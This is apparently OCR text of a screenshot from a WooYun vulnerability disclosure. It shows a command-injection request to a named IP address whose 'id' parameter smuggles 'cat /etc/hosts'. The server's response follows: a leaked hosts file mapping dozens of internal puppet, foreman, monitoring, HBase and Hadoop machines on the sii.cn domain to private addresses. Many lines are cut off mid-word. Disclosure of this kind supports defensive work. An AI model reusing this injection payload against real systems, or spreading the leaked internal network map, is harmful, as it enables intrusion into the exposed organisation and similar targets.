 58.215.55.13/report/ku6_id.php?id=1+1%3Bcat%20/etc/hosts%3B
注册 登录 首页 个人中心 其他
首页 搜索:输入ID或加密的URL 搜索
1 1;cat /etc/hosts;
127.0.0.1 localhost localhost.localdomain localhost4 localhost4.localdomain4 ::1 localhost localhost.localdomain localhost6 localhost6.loca
10.156.24.130 puppet 10.156.24.130 puppet.sii.cn 10.156.24.130 foreman 10.156.24.130 foreman.sii.cn 10.156.24.130 op.sii.cn 10.156.24.130 mas
10.156.24.137 monitor.sii.cn 10.156.24.137 zabbixserver # data 10.156.24.136 data.sii.cn # master 10.156.24.48 master1.sii.cn 10.156.24.49 ma
10.156.24.72 master1-hbase.sii.cn 10.156.24.73 master2-hbase.sii.cn 10.156.24.59 master3-hbase.sii.cn 10.156.24.85 slave1-hbase.sii.cn 10
hbase.sii.cn 10.156.24.87 slave3-hbase.sii.cn 10.156.24.88 slave4-hbase.sii.cn 10.156.24.89 slave5-hbase.sii.cn 10.156.24.90 slave6-hbase.sii.c
hbase.sii.cn 10.156.24.93 slave8-hbase.sii.cn 10.156.24.94 slave9-hbase.sii.cn 10.156.24.95 slave10-hbase.sii.cn 10.156.24.103 slave11-hbase.
slave12-hbase.sii.cn 10.156.24.105 slave13-hbase.sii.cn 10.156.24.106 slave14-hbase.sii.cn 10.156.24.107 slave15-hbase.sii.cn 10.156.24.118 s
10.156.24.119 slave17-hbase.sii.cn # Hadoop 10.156.24.74 master1-hadoop.sii.cn 10.156.24.75 master2-hadoop.sii.cn 10.156.24.60 master3-hadoop
slave1-hadoop.sii.cn 10.156.24.62 slave2-hadoop.sii.cn 10.156.24.63 slave3-hadoop.sii.cn 10.156.24.64 slave4-hadoop.sii.cn 10.156.24.65 sla
10.156.24.66 slave6-hadoop.sii.cn 10.156.24.67 slave7-hadoop.sii.cn 10.156.24.68 slave8-hadoop.sii.cn 10.156.24.69 slave9-hadoop.sii.cn 10.
hadoop.sii.cn 10.156.24.71 slave11-hadoop.sii.cn 10.156.24.77 slave12-hadoop.sii.cn 10.156.24.78 slave13-hadoop.sii.cn 10.156.24.79 slave
10.156.24.80 slave15-hadoop.sii.cn 10.156.24.81 slave16-hadoop.sii.cn 10.156.24.82 slave17-hadoop.sii.cn 10.156.24.83 slave18-hadoop.sii.cn 1
hadoop.sii.cn 10.156.24.132
www.wooyun.org